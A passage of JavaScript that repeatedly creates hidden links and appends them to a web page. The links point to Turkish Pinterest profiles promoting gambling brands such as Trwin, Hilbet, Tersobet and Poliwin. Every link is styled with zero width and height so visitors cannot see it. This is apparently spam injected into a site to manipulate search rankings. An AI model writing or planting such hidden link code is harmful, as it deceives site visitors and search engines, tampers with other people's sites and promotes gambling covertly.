    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino9/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin1/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin41/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin29/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin20/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin3/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin8/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hilbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hilbet00/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hilbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hilbet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vadicasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vadicasino71/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vadicasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vadicasino6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vadicasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vadicasino02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hilbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hilbet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet0/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet49/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("İkasbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/ikasbet/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("İkasbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/ikasbet25/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("İkasbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/ikasbet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Poliwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Poliwin0/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Poliwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Poliwin1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Poliwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Poliwin5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);